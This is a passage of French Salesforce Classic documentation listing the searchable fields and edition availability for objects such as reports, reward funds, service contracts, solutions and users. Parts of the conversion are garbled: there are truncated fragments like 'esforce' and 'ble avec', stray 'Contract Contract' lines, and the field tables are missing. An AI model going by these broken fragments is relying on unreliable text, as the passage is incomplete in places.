

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Rapport



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

#### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Fonds de récompense



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**Contract Contract** 



### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Type de fonds de récompense



CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : utilisateur libre-service

Les utilisateurs libre-service prennent en charge uniquement les recherches de référence standard.





esforce

**ptes** les

### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Contrat de service



**Contract** 

ble avec : Salesforce

ble avec : **Enterprise** Performance **Unlimited** Edition et **per** Edition avec Cloud

### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Compétence



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Solution

La recherche du menu latéral et la recherche avancée ne sont pas conçues pour des solutions. Pour rechercher une solution, utilisez la recherche globale ou le bouton **Rechercher une solution** de l'onglet Solutions.

### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Champs de recherche : Tâche, Événement de calendrier et Réunion demandée

Les activités recherchées ne peuvent pas faire l'objet de recherches.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**



### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Rubrique

Ni recherche du menu latéral ni la recherche avancée ne sont conçues pour rechercher des rubriques. Pour trouver une rubrique, utilisez la recherche globale.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

<span id="page-410-0"></span>CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Utilisateur

Si vous utilisez Chatter et que vous recherchez des personnes, reportez-vous à [Champs à rechercher](#page-399-0) [: personnes.](#page-399-0)



Éditions

Disponible avec : Salesforce Classic

Les champs disponibles varient en fonction de l'édition Salesforce dont vous disposez.



**Contract Contract** 



### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Ordre d'exécution





### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

Champs de recherche : élément de ligne d'ordre d'exécution

